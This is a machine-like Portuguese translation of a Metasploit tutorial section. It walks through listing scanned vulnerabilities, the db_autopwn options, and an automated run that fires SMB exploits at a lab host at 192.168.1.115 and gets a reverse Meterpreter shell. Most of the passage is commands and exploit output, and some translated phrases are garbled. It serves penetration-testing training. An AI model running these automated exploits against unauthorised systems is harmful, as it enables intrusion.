 msf > db_vulns
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=22 proto=tcp name=NSS-1.3.6.1.4.1.25623.1.0.50282 refs=NSS-1.3.6.1.4.1.25623.1.0.50282
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=445 proto=tcp name=NSS-1.3.6.1.4.1.25623.1.0.11011 refs=NSS-1.3.6.1.4.1.25623.1.0.11011
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=139 proto=tcp name=NSS-1.3.6.1.4.1.25623.1.0.11011 refs=NSS-1.3.6.1.4.1.25623.1.0.11011
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=137 proto=udp name=NSS-1.3.6.1.4.1.25623.1.0.10150 refs=NSS-1.3.6.1.4.1.25623.1.0.10150,CVE-1999-0621
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=445 proto=tcp name=NSS-1.3.6.1.4.1.25623.1.0.10394 refs=NSS-1.3.6.1.4.1.25623.1.0.10394
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=123 proto=udp name=NSS-1.3.6.1.4.1.25623.1.0.10884 refs=NSS-1.3.6.1.4.1.25623.1.0.10884

Toda essa enumeração e análise é que conduz a algo ... db_autopwn. db_autopwn irá ler todas as portas, serviços e vulnerabilidades contidas no arquivo de resultados NBE, igualar exploits que são compatíveis com eles, ou tentar explorá-los todos automagicamente. Running 'h db_autopwn' irá listar todas as opções que estão disponíveis.

msf > db_autopwn -h
[*] Usage: db_autopwn [options]
-h Display this help text
-t Show all matching exploit modules
-x Select modules based on vulnerability references
-p Select modules based on open ports
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-b Use a bind shell on a random port
-q Disable exploit module output
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
-PI [range] Only exploit hosts with these ports open
-PX [range] Always exclude hosts with these ports open
-m [regex] Only run modules whose name matches the regex

Vamos correr "db_autopwn-x-e 'para selecionar explorar módulos baseados na vulnerabilidade (em vez de apenas pelo porto como aconteceria com resultados apenas nmap) e explorar todas as metas. db_autopwn não é uma ferramenta furtivo por qualquer meio e, por padrão, usa um escudo Meterpreter inversa. Vamos ver o que acontece quando executá-lo.

msf > db_autopwn -x -e
[*] (8/38): Launching exploit/multi/samba/nttrans against 192.168.1.115:139...
[*] (9/38): Launching exploit/windows/smb/psexec against 192.168.1.115:445...
[*] (10/38): Launching exploit/windows/smb/ms06_066_nwwks against 192.168.1.115:445...

Very nice! db_autopwn explorou com sucesso o anfitrião e tem shell Meterpreter esperando por nós. O comando "sessões de l 'vai listar as sessões abertas ao mesmo tempo disponível" sessões-i' nos permite interagir com a sessão ID.

msf > sessions -l

Active sessions
===============

Id Description Tunnel

© Offensive Security 2009
Traduzido por Rafael Torres